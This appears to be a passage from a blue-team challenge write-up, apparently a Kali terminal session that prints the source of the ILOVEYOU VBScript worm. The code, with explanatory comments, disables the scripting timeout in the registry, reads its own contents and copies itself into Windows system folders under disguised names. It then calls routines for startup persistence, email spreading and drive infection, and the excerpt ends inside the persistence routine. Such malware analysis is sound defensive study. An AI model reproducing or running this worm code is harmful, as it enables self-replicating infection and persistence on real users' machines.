 ┌──(vanitas㉿kali)-[~/blueteamchal/iloveyou]
└─$ cat LOVE-LETTER-FOR-YOU.TXT.vbs.txt
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /  Manila,Philippines
On Error Resume Next

rem Setup global variables to be used throughout subroutines and functions.
Dim fso, dirsystem, dirwin, dirtemp, eq, ctr, file, vbscopy, dow
eq = ""
ctr = 0

rem Open the current script file and define "vbscopy" which can be used to
rem read its own contents. Used to replicate itself in other files.
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile(WScript.ScriptFullname, 1)
vbscopy = file.ReadAll

main()

rem Subroutine to initalize the program
Sub main()
  On Error Resume Next
  Dim wscr, rr

  Set wscr = CreateObject("WScript.Shell")
  rr = wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")

  If (rr >= 1) Then
    wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout", 0, "REG_DWORD"
  End If

  rem Finds special folders, such as system, temporary and windows folders.
  Set dirwin = fso.GetSpecialFolder(0)
  Set dirsystem = fso.GetSpecialFolder(1)
  Set dirtemp = fso.GetSpecialFolder(2)
  Set c = fso.GetFile(WScript.ScriptFullName)

  rem Copy itself into VBScript files MSKernel32.vbs, Win32DLL.vbs and
  rem LOVE-LETTER-FOR-YOU.TXT.vbs
  c.Copy(dirsystem & "\MSKernel32.vbs")
  c.Copy(dirwin & "\Win32DLL.vbs")
  c.Copy(dirsystem & "\LOVE-LETTER-FOR-YOU.TXT.vbs")

  regruns()
  html()
  spreadtoemail()
  listadriv()
End Sub

rem Subroutine to create/update registry values.
Sub regruns()
  On Error Resume Next
  Dim num, downread

  rem Set the system to automatically run MSKernel32.vbs and Win32DLL.vbs on startup.